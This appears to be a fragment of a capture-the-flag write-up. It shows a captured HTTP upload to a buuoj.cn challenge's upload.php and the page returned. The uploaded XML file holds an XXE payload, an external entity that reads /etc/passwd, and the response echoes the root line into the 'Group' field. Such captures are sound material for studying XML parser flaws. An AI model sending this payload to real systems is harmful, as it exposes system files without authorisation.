 8 Content-Length: 1367
9 Origin: http://b9a6dc1f-e4df-4cb1-bcfa-b6d16d0e666d.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://b9a6dc1f-e4df-4cb1-bcfa-b6d16d0e666d.node4.buuoj.cn:81/upload.php
12 Cookie: PHPSESSID=f8618edbd4d025982b9c10fa3fb801fc
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------10841862759492443651226357535
16 Content-Disposition: form-data; name="doc"; filename="poc.xml"
17 Content-Type: text/xml
18
19 <?xml version='1.0'?>
20 <!DOCTYPE message [
21 <!ENTITY file SYSTEM "file:///etc/passwd">
22 ]>
23 <users>
24 <user>
25 <username>alice</username>
26 <password>passwd1</password>
27 <name>Alice</name>
28 <email>alice@fakesite.com</email>
29 <group>saddsasda</group>
30 </user>
31 <user>
32 <username>bob</username>
33 <password>passwd2</password>
34 <name> Bob</name>
35 <email>bob@fakesite.com</email>
36 <group>&file;</group>
37 </user>
38 </users>
39 -----------------------------10841862759492443651226357535
You can check out the format example <a href="sample.xml">here</a>
</p1>
<br>
28 <br>
29
30 <form action="" method="POST" enctype="multipart/form-data">
31 <input type="file" name="doc" />
32 <input type="submit" name="submit" value="Upload">
33 </form>
34
35 <div id="newuser">
</div>
36 <p>
Name: Alice
</p>
37 <p>
Email: alice@fakesite.com
</p>
38 <p>
Group: saddsasda
</p>
39 <br>
40 <p>
Name:  Bob
</p>
41 <p>
Email: bob@fakesite.com
</p>
42 <p>
Group: root:x:0:0:root:/roo
</p>
43 <br>
44 </body>
45 </html>